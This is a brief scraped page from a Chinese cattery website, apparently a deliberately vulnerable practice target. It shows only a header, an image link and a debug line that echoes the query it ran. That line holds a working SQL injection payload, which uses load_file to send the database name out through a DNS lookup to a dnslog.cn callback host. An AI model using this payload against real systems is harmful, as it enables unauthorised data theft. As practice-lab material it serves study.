 首页
辛巴猫舍
XINBA CATTERY
CFA
当前的$rs变量值为SELECT * FROM `news` WHERE `id`=1 and
load_file(concat('//', database(),'.ymyl6k.dnslog.cn/abc'))
© 2009 掌控者